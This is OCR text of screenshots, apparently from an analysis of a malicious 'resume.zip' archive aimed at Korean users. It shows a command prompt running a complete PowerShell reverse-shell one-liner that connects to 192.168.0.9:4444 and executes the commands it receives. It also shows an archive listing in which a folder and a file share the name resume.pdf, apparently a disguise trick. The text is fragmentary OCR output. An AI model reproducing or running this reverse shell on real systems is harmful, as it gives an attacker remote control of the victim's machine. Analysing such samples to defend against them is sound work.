 C:₩Windows₩system32₩cmd
D:\이력서>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.0.9',4444);$stream = $client.GetStre
am();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -Typ
eName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendba
ck + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::UTF8).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendb
yte.Length);$stream.Flush()};$client.Close()"
resume.zip (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
resume.zip - ZIP archive, unpacked size 24,321 bytes
Name Size Packed Type Modified CRC32
.. 파일 폴더
resume.pdf 516 321 파일 폴더
resume.pdf 23,805 21,476 파일 2023-09-05 오... 5FA527F8
Selected 1 file, 23,805 bytes Total 1 folder, 1 file, 24,321 bytes